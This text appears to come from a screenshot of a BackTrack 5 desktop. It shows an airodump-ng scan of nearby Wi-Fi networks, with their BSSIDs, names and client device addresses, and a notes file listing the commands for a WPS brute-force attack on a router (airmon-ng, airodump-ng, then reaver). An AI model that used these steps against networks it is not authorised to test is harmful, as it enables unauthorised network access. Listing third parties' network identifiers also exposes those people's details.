 backtrack
To release your mouse press: Control~⌘
root : bash
File Edit View Bookmarks Settings Help
Install
BackTrack
CH 11 ][ Elapsed: 24 s ][ 2012-05-01 21:16
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
58:6D:8F:9F:99:1F -54 14 0 0 1 54e WPA2 CCMP PSK Cisco25240
00:1D:D1:3A:8B:30 -63 37 0 0 11 54e WPA2 CCMP PSK theaanddawn
00:25:9C:09:69:96 -63 33 1 0 6 54e. WPA2 CCMP PSK Lorrip
20:AA:4B:28:5F:90 -66 7 0 0 1 54e OPN SepiaDolphin-guest
20:AA:4B:28:5F:8E -69 9 0 0 1 54e WPA2 CCMP PSK SepiaDolphin
00:1C:10:38:08:65 -71 11 0 0 6 54 WPA2 CCMP PSK RAstrid
E0:91:F5:C3:64:85 -69 13 0 0 4 54e. WPA2 CCMP PSK Marjorie-PC-Wireless
20:AA:4B:0F:EA:8C -71 8 0 0 11 54e WPA2 CCMP PSK WTHPBH
00:23:69:27:76:B4 -73 2 0 0 11 54 . WEP WEP D-LINK
C0:3F:0E:7F:2C:CD -73 2 0 0 3 54e. WPA2 CCMP PSK MattJen
B8:9B:C9:29:4F:28 -73 4 0 0 11 54e WPA2 CCMP PSK HOME-4F28
B8:9B:C9:29:4F:2B -73 4 0 0 11 54e WPA2 CCMP PSK <length: 0>
B8:9B:C9:29:4F:2A -73 6 0 0 11 54e WPA2 CCMP PSK <length: 0>
B8:9B:C9:29:4F:29 -74 2 0 0 11 54e WPA2 CCMP PSK <length: 0>
<< back|track 5
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 00:1E:52:C6:16:CE -59 0 - 1 0 3
(not associated) 2C:A8:35:0C:10:0F -69 0 - 2 0 3 @Home
(not associated) 2C:76:8A:3B:E7:76 -73 0 - 1 150 47 ELEVATE-C77F
root@root:~#
root : bash
root : bash
09:16 pm
gauthierit_header_back.png
Zoom Tool Annotate View Search...
GAUTHIERIT.COM
HELPING CLIENTS ENVISION THE FUTURE OF
untitled text
(New Document)
untitled text
Find wireless card
iwconfig
Put wireless card into monitor mode
airmon-ng start wlan0
Find router to attack
airodump-ng mon0
Locate BSSID of router
ctrl+c to get out of airodump-ng
Start Attack
reaver -i mon0 -b 00:00:00:00:00:00 -vv
(none) Unicode (UTF-8) Unix (LF) 245 / 46 / 15